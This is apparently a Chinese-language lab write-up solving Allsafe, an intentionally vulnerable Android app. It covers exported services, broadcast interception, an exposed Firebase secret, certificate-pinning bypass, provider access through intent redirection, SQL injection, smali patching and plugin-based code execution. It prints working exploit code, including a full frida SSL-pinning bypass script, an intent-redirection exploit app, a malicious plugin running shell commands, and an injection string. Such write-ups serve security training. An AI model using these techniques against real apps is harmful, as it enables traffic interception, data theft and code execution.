
启动frida服务端
用以下命令来hook
frida -U -f infosecadventures.allsafe -l hook.js

Hook成功

10、不安全的共享首选项(Insecure Shared Preferences)
查看shared preferences的代码,发现是直接明文存储的
11、不安全的服务(Insecure Service)

出于某种原因,应用程序需要 RECORD_AUDIO 权限。找出应用程序需要此权限的原因,并调用功能
用jadx来反编译apk,发现RecorderService申请了录音权限来输出录音音频到DIRECTORY_DOWNLOADS文件夹
RecorderService服务是被导出的

adb调用成功获取服务
adb shell am startservice -n infosecadventures.allsafe/infosecadventures.allsafe.challenges.RecorderService



12、不安全的广播接收器(Insecure Broadcast Receiver)
向系统中所有声明了 infosecadventures.allsafe.action.PROCESS_NOTE 的BroadcastReceiver广播敏感信息,只要监听这个action就能拦截广播
编写监听器
package com.example.maliciousreceiverimport android.content.BroadcastReceiverimport android.content.Contextimport android.content.Intentimport android.util.Logimport android.widget.Toastclass MaliciousReceiver : BroadcastReceiver() {override funonReceive(context: Context, intent: Intent?) {if (intent?.action == "infosecadventures.allsafe.action.PROCESS_NOTE") {val note = intent.getStringExtra("note")val server = intent.getStringExtra("server")val notification = intent.getStringExtra("notification_message")Log.i("MaliciousReceiver", "Note: $note")Log.i("MaliciousReceiver", "Server: $server")Log.i("MaliciousReceiver", "Notification Message: $notification")Toast.makeText(context, "Intercepted note: $note", Toast.LENGTH_LONG).show()}}}
在AndroidManifest.xml的<application>标签内添加接收器声明:
<receiverandroid:name=".MaliciousReceiver"android:exported="true"><intent-filter><actionandroid:name="infosecadventures.allsafe.action.PROCESS_NOTE" /></intent-filter></receiver>


编译构建apk

安装运行


输入onets,点击save note

查看日志,成功拦截到广播内容
13、Firebase数据库(Firebase Database)
用jadx查看反编译代码,发现用的是firebase数据库,且有一个secret节点

搜索firebase获得数据库url:https://allsafe-8cef0.firebaseio.com

访问url即可获得secret
https://allsafe-8cef0.firebaseio.com/secret.json

14、证书固定(Certificate Pinning)
用certificatePinner绑定了固定的证书,所以无法抓包

用以下frida代码,创建一个包含自己的可信根证书的 KeyStore,然后构造一个新的 TrustManager,只信任这个 KeyStore,最后 hook SSLContext.init(…),当 App 初始化 SSL 时,把原本的 TrustManager替换成抓包软件的CA,就可以抓包了。
“`
setTimeout(function() {Java.perform(function() {console.log("");console.log("[.] Cert Pinning Bypass/Re-Pinning");var CertificateFactory = Java.use("java.security.cert.CertificateFactory");var FileInputStream = Java.use("java.io.FileInputStream");var BufferedInputStream = Java.use("java.io.BufferedInputStream");var X509Certificate = Java.use("java.security.cert.X509Certificate");var KeyStore = Java.use("java.security.KeyStore");var TrustManagerFactory = Java.use("javax.net.ssl.TrustManagerFactory");var SSLContext = Java.use("javax.net.ssl.SSLContext");// Load CAs from an InputStreamconsole.log("[+] Loading our CA...");var cf = CertificateFactory.getInstance("X.509");try {var fileInputStream = FileInputStream.$new("/data/local/tmp/90434q1.0");//替换成抓包软件的证书路径} catch(err) {console.log("[o] " + err);}var bufferedInputStream = BufferedInputStream.$new(fileInputStream);var ca = cf.generateCertificate(bufferedInputStream);bufferedInputStream.close();var certInfo = Java.cast(ca, X509Certificate);console.log("[o] Our CA Info: " + certInfo.getSubjectDN());// Create a KeyStore containing our trusted CAsconsole.log("[+] Creating a KeyStore for our CA...");var keyStoreType = KeyStore.getDefaultType();var keyStore = KeyStore.getInstance(keyStoreType);keyStore.load(null, null);keyStore.setCertificateEntry("ca", ca);// Create a TrustManager that trusts the CAs in our KeyStoreconsole.log("[+] Creating a TrustManager that trusts the CA in our KeyStore...");var tmfAlgorithm = TrustManagerFactory.getDefaultAlgorithm();var tmf = TrustManagerFactory.getInstance(tmfAlgorithm);tmf.init(keyStore);console.log("[+] Our TrustManager is ready...");console.log("[+] Hijacking SSLContext methods now...");console.log("[-] Waiting for the app to invoke SSLContext.init()...");SSLContext.init.overload("[Ljavax.net.ssl.KeyManager;", "[Ljavax.net.ssl.TrustManager;", "java.security.SecureRandom").implementation = function (a, b, c) {console.log("[o] App invoked javax.net.ssl.SSLContext.init...");SSLContext.init.overload("[Ljavax.net.ssl.KeyManager;", "[Ljavax.net.ssl.TrustManager;", "java.security.SecureRandom").call(this, a, tmf.getTrustManagers(), c);console.log("[+] SSLContext initialized with our custom TrustManager!");}});},0);
“`
证书生成可以参考文章:
https://blog.csdn.net/weixin_49848824/article/details/132021349
15、不安全的提供(Insecure Providers)
InsecureProviders类从数据库下载了一个readme.txt到本地

FileProvider不能被导出

ProxyActivity可以被导出


ProxyActivity接受一个名为extra_intent的Intent对象并直接使用startActivity(extra_intent)启动我们传入的 intent,可以利用ProxyActivity启动FileProvider来读取任意文件

编写以下代码
“`
package com.example.providerimport android.content.ComponentNameimport android.content.Intentimport android.net.Uriimport android.os.Bundleimport android.util.Logimport androidx.activity.ComponentActivityclass MainActivity : ComponentActivity() {override funonCreate(savedInstanceState: Bundle?) {super.onCreate(savedInstanceState)val targetUri = Uri.parse("content://infosecadventures.allsafe.fileprovider/files/docs/readme.txt")// Intent to view the readme fileval readIntent = Intent(Intent.ACTION_VIEW).apply {setDataAndType(targetUri, "text/plain")flags = Intent.FLAG_GRANT_READ_URI_PERMISSION}// Proxy intent to be passed to ProxyActivityval proxyIntent = Intent().apply {component = ComponentName("infosecadventures.allsafe","infosecadventures.allsafe.ProxyActivity")putExtra("extra_intent", readIntent)}try {startActivity(proxyIntent)Log.d("Exploit", "Proxy intent sent!")} catch (e: Exception) {Log.e("Exploit", "Failed to launch intent: ${e.message}")}finish()}}
安装启动exp程序


源文件服务器上已经不存在了,自己写了一个flag到自己测试机上来读取
成功读取到文件

16、Sql注入(SQL Injection)
1′ or 1=1 —

用drozer来扫一下客户端sql
打开cmd控制到切到python27目录下,先为python2 配置临时环境变量,因为有python3的环境变量,所以配置临时的
set path=C:\Python27;C\Python27\Scripts;%path%

启动drozer

没发现存在客户端sql注入


17、Smali 补丁(Smali Patch)
发现条件为firewall.equals(Firewall.ACTIVE)永远为false。用MT管理器将smali代码的if-eqz patch成if-nez即可

重新编译后安装,成功通过

18、任意代码执行(Arbitrary Code Execution)
ArbitraryCodeExecution类创建时调用了invokePlugins()方法
invokePlugins先在已安装的应用里找到包名以infosecadventures.allsafe开头的应用,然后调用了infosecadventures.allsafe.plugin.Loader类的loadPlugin方法。

构造一个infosecadventures.allsafe开头的apk就可以在infosecadventures.allsafe.plugin.Loader.loadPlugin执行想要执行的任意代码了。

invokePlugins利用exp如下:
“`
package infosecadventures.allsafe.pluginimport android.util.Logimport java.io.BufferedReaderimport java.io.InputStreamReaderobject Loader {@JvmStaticfunloadPlugin() {try {val process = Runtime.getRuntime().exec("id")val reader = BufferedReader(InputStreamReader(process.inputStream))val output = reader.readText()Log.d("PluginLoader", "Command Output: $output")} catch (e: Exception) {Log.e("PluginLoader", "Error executing payload", e)}}}```
编译安装运行
命令执行成功

